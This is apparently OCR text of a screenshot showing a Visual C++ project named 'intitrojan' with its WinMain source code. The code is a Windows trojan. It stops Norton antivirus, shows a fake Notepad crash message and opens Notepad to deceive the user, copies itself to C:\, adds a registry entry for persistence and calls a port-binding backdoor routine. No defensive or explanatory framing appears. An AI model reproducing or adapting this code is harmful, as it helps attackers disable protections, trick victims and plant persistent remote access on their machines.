 intitrojan - Microsoft Visual C++ - [intitrojan.cpp *]
File Edit View Insert Project Build Tools Window Help
.
(Globals) (All global members) WinMain
Workspace 'intitrojan': 1 project
intitrojan files
Source Files
intitrojan.cpp
intitrojan.rc
portbind.cpp
Header Files
portbind.h
Resource Files
External Dependencies
#include <winsock.h>
#include <stdio.h>
#include "portbind.h"
void insertregistry(void);
int WINAPI
WinMain(HINSTANCE hThisInst, HINSTANCE hPrevInst, LPSTR lpszArgs, int
{
//Turn off Norton AV Auto-protect
WinExec("net stop Navapsvc",SW_HIDE);
FILE *fd=fopen("C:\\intitrojan.exe","r");
if(fd==NULL)
{
//Fake an Error Message
MessageBox(0,
"Notepad.exe has caused a page fault at module 0x00127AFF",
"ERROR",MB_ICONERROR);
//Run notepad.exe or any other program
//which the User is expecting
WinExec("C:\\WINNT\\notepad.exe",SW_SHOW);
}
CopyFile("intitrojan.exe","C:\\intitrojan.exe",TRUE);
insertregistry();
portbind();
return 0;
}
Clas... Res... FileV...
Ready Ln 46, Col 22 REC COL OVR READ